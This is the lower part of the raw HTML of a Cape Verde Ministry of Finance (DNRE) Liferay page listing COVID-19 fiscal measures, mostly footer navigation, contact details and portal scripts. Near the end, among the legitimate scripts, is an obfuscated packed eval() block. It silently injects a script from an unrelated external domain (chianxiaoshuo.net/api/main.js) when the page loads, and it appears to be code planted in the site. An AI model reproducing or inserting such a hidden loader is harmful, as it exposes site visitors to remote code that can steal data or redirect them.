value="https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19/-/document_library/TT5Isy1OUess/view_file/941373?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%2F-%2Fdocument_library%2FTT5Isy1OUess%2Fview%2F869636%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaEntry%3D10"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_classPK"     type="hidden" value="941373"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_ajax"     type="hidden" value="true"   /> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-last" id="layout-column_column-3"></div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=869674&amp;redirect=%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%2F-%2Fdocument_library%2FTT5Isy1OUess%2Fview_file%2F941373%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Fmedidas-fiscais-excecionais-mitiga%2525C3%2525A7%2525C3%2525A3o-efeitos-covid-19%252F-%252Fdocument_library%252FTT5Isy1OUess%252Fview%252F869636%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaEntry%253D10" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769172526193"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/Dire%C3%A7%C3%A3o-Nacional-de-Receitas-do-Estado-650125645096401" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/channel/UCh3vll0_j3g8RdJ6jPYD5Ow" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/dnre/missao-e-atribuicoes" target="_blank" >Missão e Atribuições</a></li> <li><a href="https://www.mf.gov.cv/web/dnre/estrutura-organica" target="_blank" >Estrutura Orgânica</a></li> <li><a href="https://www.mf.gov.cv/web/dnre/escreva-a-diretora" target="_blank" >Escreva à Diretora</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">APOIO</li> <li><a href="https://www.mf.gov.cv/web/dnre/direca-geral-das-alfandegas" target="_blank" >Direção Geral das Alfândegas</a></li> <li><a href="https://www.mf.gov.cv/web/dnre/dire%C3%A7%C3%A3o-geral-das-contribui%C3%A7%C3%B5es-e-impostos" target="_blank" >Direção Geral das Contribuições e Impostos</a></li> <li><a href="https://www.mf.gov.cv/web/dnre/legislacao" target="_blank" >Legislação</a></li> <li><a href="https://www.mf.gov.cv/web/dnre/chefes-de-reparticao" target="_blank" >Contactos Repartições Finanças</a></li> <li><a href="https://www.mf.gov.cv/web/dnre//contactos-das-alfandegas-e-delegações-aduaneiras" target="_blank" >Contactos Alfândegas e Delegações Aduaneiras</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.mf.gov.cv" target="_blank" >Ministério das Finanças</a></li> <li><a href="https://www.mf.gov.cv/web/dnocp" target="_blank" >Dir. Nacional Orç. Contabilidade Pública</a></li> <li><a href="https://portondinosilhas.gov.cv" target="_blank" >Porton di Nos Ilha</a></li> <li><a href="http://www.provedordejustica.cv/" target="_blank" >Provedor de Justiça</a></li> <li><a href="http://www.inps.cv/" target="_blank" >INPS</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(DGA) (+238) 261 7758 | (DGCI) (+238) 261 7759</p> </div> <a href=""> <p>helpdesk@dnre.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769130199437' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769130199437' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769130199437' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769130199437' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769130199437' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19/-/document_library/TT5Isy1OUess/view_file/941373?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%2F-%2Fdocument_library%2FTT5Isy1OUess%2Fview%2F869636%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaEntry%3D10";
Liferay.currentURLEncoded="%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%2F-%2Fdocument_library%2FTT5Isy1OUess%2Fview_file%2F941373%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Fmedidas-fiscais-excecionais-mitiga%2525C3%2525A7%2525C3%2525A3o-efeitos-covid-19%252F-%252Fdocument_library%252FTT5Isy1OUess%252Fview%252F869636%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaEntry%253D10";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Download/Informa\u00e7\u00f5es");$("#_com_liferay_calendar_web_portlet_CalendarPortlet_INSTANCE_ktczmw31lCbz_columnOptions").removeClass("col-md-3").addClass("col-md-12");$(document).ready(function(){setTimeout(function(){setCalendarTooltip()},3E3)});
function setCalendarTooltip(){var texto="";texto="Entrega da DPR e Impostos Retidos na Fonte";marcar_dia(15,texto);texto="Entrega do Modelo 106 e Anexos - Entrega da 1\u00aa Parcela do Pagamento Fracionado Online - Entrega opcional do Mod. 112 - Entrega da Declara\u00e7\u00e3o Peri\u00f3dica do IVA e Pagamento do Imposto - Regulariza\u00e7\u00e3o Pagamento em Presta\u00e7\u00e3o no \u00c2mbito do RERD";marcar_dia(31,texto)}
function marcar_dia(dia,texto){if(dia==15){$("td[id$\x3d'_pane_0_6_15']").attr("title",texto);$("td[id$\x3d'_pane_0_6_15']").tooltip()}else if(dia==30){$("td[id$\x3d'_pane_0_7_"+dia+"']").attr("title",texto);$("td[id$\x3d'_pane_0_7_"+dia+"']").tooltip()}else if(dia==31){$("td[id$\x3d'_pane_0_8_"+dia+"']").attr("title",texto);$("td[id$\x3d'_pane_0_8_"+dia+"']").tooltip()}else if(dia==28){$("td[id$\x3d'_pane_0_5_"+dia+"']").attr("title",texto);$("td[id$\x3d'_pane_0_5_"+dia+"']").tooltip()}else if(dia==
29){$("td[id$\x3d'_pane_0_6_29']").attr("title",texto);$("td[id$\x3d'_pane_0_6_29']").tooltip()}};</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d869674\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%2F-%2Fdocument_library%2FTT5Isy1OUess%2Fview_file%2F941373%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Fmedidas-fiscais-excecionais-mitiga%2525C3%2525A7%2525C3%2525A3o-efeitos-covid-19%252F-%252Fdocument_library%252FTT5Isy1OUess%252Fview%252F869636%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaEntry%253D10\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d869674\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%2F-%2Fdocument_library%2FTT5Isy1OUess%2Fview_file%2F941373%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Fmedidas-fiscais-excecionais-mitiga%2525C3%2525A7%2525C3%2525A3o-efeitos-covid-19%252F-%252Fdocument_library%252FTT5Isy1OUess%252Fview%252F869636%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaEntry%253D10\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_JVPTNr9GkODG");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_JVPTNr9GkODG_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_JVPTNr9GkODG",refreshURL:"/c/portal/render_portlet?p_l_id\x3d869674\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_JVPTNr9GkODG\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%2F-%2Fdocument_library%2FTT5Isy1OUess%2Fview_file%2F941373%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Fmedidas-fiscais-excecionais-mitiga%2525C3%2525A7%2525C3%2525A3o-efeitos-covid-19%252F-%252Fdocument_library%252FTT5Isy1OUess%252Fview%252F869636%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaEntry%253D10",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d869674\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%2F-%2Fdocument_library%2FTT5Isy1OUess%2Fview_file%2F941373%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Fmedidas-fiscais-excecionais-mitiga%2525C3%2525A7%2525C3%2525A3o-efeitos-covid-19%252F-%252Fdocument_library%252FTT5Isy1OUess%252Fview%252F869636%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaEntry%253D10\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d869674\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%2F-%2Fdocument_library%2FTT5Isy1OUess%2Fview_file%2F941373%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Fmedidas-fiscais-excecionais-mitiga%2525C3%2525A7%2525C3%2525A3o-efeitos-covid-19%252F-%252Fdocument_library%252FTT5Isy1OUess%252Fview%252F869636%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaEntry%253D10\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_bLYPT4kgSbim");
